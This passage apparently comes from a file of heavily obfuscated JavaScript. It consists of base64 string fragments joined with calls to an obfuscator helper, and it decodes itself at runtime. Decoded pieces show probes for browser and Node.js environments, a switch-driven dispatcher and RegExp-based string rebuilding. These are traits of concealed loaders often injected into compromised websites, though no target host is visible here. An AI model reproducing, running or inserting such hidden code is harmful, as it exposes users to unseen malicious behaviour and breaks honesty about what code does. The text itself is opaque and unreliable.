ykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLH